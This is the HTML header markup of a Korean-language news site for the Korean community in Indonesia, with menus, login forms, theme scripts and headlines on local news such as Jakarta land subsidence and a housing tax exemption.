<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31697";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6340";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1187";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "238";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123109"  rel="bookmark" class="td-image-wrap " title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" ><img class="entry-thumb" src="" alt="" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타-관광지-꼬따뚜아kota-tua에-설치된-지반침하기념비-Tugu-Penurunan-Tanah.-2026.1.7-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123109"  rel="bookmark" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고">[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123056"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" ><img class="entry-thumb" src="" alt="" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2023/08/MOI-Frenchwalk-아파트-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123056"  rel="bookmark" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져">인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123005"  rel="bookmark" class="td-image-wrap " title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" ><img class="entry-thumb" src="" alt="" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123005"  rel="bookmark" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”">인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9432";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1887";
tdBlocksArray.push(block_tdi_4);
